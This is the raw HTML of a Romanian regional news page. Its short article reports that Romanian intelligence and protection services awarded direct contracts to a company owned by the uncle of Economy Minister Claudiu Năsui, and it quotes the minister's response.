	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/" data-wpel-link="internal">1 februarie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" rel="category tag" data-wpel-link="internal">Știri Naționale</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:74.4%"><img width="750" height="558" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="SRI și SPP, afaceri cu firma familiei ministrului Claudiu Năsui! Reacția șefului Economiei" data-src="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri-750x558.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri-750x558.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri-300x223.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri-768x571.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/02/afaceri.jpg 800w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=SRI+%C8%99i+SPP%2C+afaceri+cu+firma+familiei+ministrului+Claudiu+N%C4%83sui%21+Reac%C8%9Bia+%C8%99efului+Economiei%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=SRI+%C8%99i+SPP%2C+afaceri+cu+firma+familiei+ministrului+Claudiu+N%C4%83sui%21+Reac%C8%9Bia+%C8%99efului+Economiei&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F&title=SRI+%C8%99i+SPP%2C+afaceri+cu+firma+familiei+ministrului+Claudiu+N%C4%83sui%21+Reac%C8%9Bia+%C8%99efului+Economiei" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Dezvăluire-bombă! Serviciul Român de Informații și Serviciul de Protecție și Pază au derulat afaceri cu firma familiei lui Claudiu Năsui, ministrul Economiei.</p>
<p>Mai mult, firma unchiului lui Claudiu Năsui ar fi primit contracte prin încredințare directă de la instituțiile controlate de Statul Român, scrie bugetul.ro.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>În replică, ministrul Economiei a declarat că este „o ciorbă reîncălzită” și că l-a sunat pe unchiul său, iar acesta i-a transmis „că 20% din cifra de afaceri a dânsului este din afaceri cu statul, ceea ce nu înseamnă că nu trebuie să le investigăm pe acelea, și că nu trebuie să fim foarte atenți la ele, dar când ai o firmă care are 80% afaceri în mediul privat, cred că nu poate să fie atât de problematică”.</p>
<p>Firma lui Simion Ștefan Năsui, unchiul ministrului Economiei, a pus mâna pe două contracte, fără licitație, chiar în luna ianuarie a acestui an. Unul cu Compania Națională „Administrația Porturilor Maritime Constanța”, aflată în coordonarea Ministerului Transporturilor, condus de Cătălin Drulă, colegul de partid al ministrului Năsui, iar altul cu o Unitate Militară din Sibiu.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>De altfel, compania a fost abonată, de-a lungul timpului, la contracte prin atribuire directă, în valoare de peste 2 milioane de lei. SRI, STS, SPP, toate au lucrat cu compania de familie a ministrului USR. Iar pe lângă instituţiile de forţă, lista companiilor de stat care au renunţat la licitaţie şi au preferat să dea direct contractele, este uriaşă, iar numele sunt impresionante.</p>
<p>Continuarea <a href="https://www.bugetul.ro/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/?fbclid=IwAR1Ddk6euakOeVpTBvok3gClvw0tMo0WH4qoKlaAg0CM1M2eLLMPGMewaY8" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">AICI</a></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/afaceri/" rel="tag" data-wpel-link="internal">afaceri</a><a href="https://www.emaramures.ro/tag/ministurl-economiei/" rel="tag" data-wpel-link="internal">ministurl economiei</a><a href="https://www.emaramures.ro/tag/spp/" rel="tag" data-wpel-link="internal">spp</a><a href="https://www.emaramures.ro/tag/sri/" rel="tag" data-wpel-link="internal">sri</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/ce-nu-s-a-spus-despre-incendiul-de-la-matei-bals-pippidi-am-asteptat-vreo-cateva-zile-sa-puna-cineva-degetul-pe-rana/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Ce NU s-a spus despre incendiul de la Matei Balș. Pippidi: "Am așteptat vreo câteva zile să pună cineva degetul pe rană"</h3>
        </a>
    
            <a href="https://www.emaramures.ro/opt-maramureseni-s-au-ales-cu-dosare-penale-pentru-ca-s-au-urcat-bauti-la-volan-sau-fara-permis/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Opt maramureşeni s-au ales cu dosare penale pentru că s-au urcat băuţi la volan sau fără permis</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/opt-maramureseni-s-au-ales-cu-dosare-penale-pentru-ca-s-au-urcat-bauti-la-volan-sau-fara-permis/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Cinci şoferi maramureşeni, ba băuţi la volan, ba fără permis de conducere, s-au ales cu dosare penale" data-src="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/06/alcool-volan-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/opt-maramureseni-s-au-ales-cu-dosare-penale-pentru-ca-s-au-urcat-bauti-la-volan-sau-fara-permis/" data-wpel-link="internal">
                        Opt maramureşeni s-au ales cu dosare penale pentru că s-au urcat băuţi la volan sau fără permis                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/material-lemnos-confiscat-la-targu-lapus/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Confiscări de material lemnos la Baia Sprie şi Borşa" data-src="https://www.emaramures.ro/wp-content/uploads/2020/05/lemn-75x75.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/05/lemn-75x75.jpeg 75w, https://www.emaramures.ro/wp-content/uploads/2020/05/lemn-150x150.jpeg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/material-lemnos-confiscat-la-targu-lapus/" data-wpel-link="internal">
                        Material lemnos confiscat la Târgu Lăpuș                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='429530' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="850ce557ca" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="30"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_429530_0_6976c10b78bcb  normal " data-unique="jnews_module_429530_0_6976c10b78bcb">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_429530_0_6976c10b78bcb = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-429530 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_429530_1_6976c10b79be4  normal " data-unique="jnews_module_429530_1_6976c10b79be4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501540 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
